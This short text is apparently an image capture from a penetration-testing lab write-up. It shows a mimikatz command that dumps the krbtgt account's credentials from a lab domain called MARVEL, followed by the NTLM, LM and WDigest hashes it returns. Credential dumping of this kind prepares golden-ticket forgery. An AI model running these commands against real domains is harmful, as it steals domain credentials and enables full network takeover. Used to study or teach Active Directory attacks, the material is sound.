 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01 7b62f73f32abe710ea0e3cf682062801
02 c6b924c0ab9096190c29b193a1bde2c9
03 9435101a2a565e5d792456070f1edbf0
04 7b62f73f32abe710ea0e3cf682062801
05 c6b924c0ab9096190c29b193a1bde2c9
06 6cca6fba1208daea81784b4df1aa27e2